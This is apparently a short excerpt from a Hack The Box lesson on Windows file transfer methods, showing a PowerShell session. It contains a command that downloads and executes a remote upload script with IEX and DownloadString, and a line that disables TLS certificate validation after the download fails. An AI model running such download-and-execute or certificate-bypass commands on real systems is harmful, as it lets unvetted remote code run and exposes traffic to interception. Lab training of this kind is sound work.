 Windows File Transfer Methods
PS C:\htb> IEX(New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/juliourena/plaintext/master/Powershell/PSUpload.ps1')
Exception calling "DownloadString" with "1" argument(s): "The underlying connection was closed: Could not establish trust
relationship for the SSL/TLS secure channel."
At line:1 char:1
+ IEX(New-Object Net.WebClient).DownloadString('https://raw.githubuserc ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : WebException
PS C:\htb> [System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true}